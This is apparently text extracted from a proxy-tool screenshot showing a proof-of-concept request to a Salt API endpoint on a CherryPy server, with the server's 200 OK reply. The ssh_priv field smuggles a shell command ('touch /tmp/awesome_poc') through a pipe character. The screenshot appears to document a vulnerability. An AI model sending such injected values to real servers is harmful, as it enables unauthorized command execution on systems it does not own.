 Send Cancel < > Target: https://your-vps-ip:8000 ?
Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: your-vps-ip:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 95
12
13 token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv=
aaa|touch%20/tmp/awesome_poc%3b
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/x-yaml
3 Server: CherryPy/18.6.0
4 Date: Mon, 28 Feb 2022 12:12:35 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
9 Vary: Accept-Encoding
10 Content-Length: 13
11 Connection: close
12
13 return:
14 - {}
15
INSPECTOR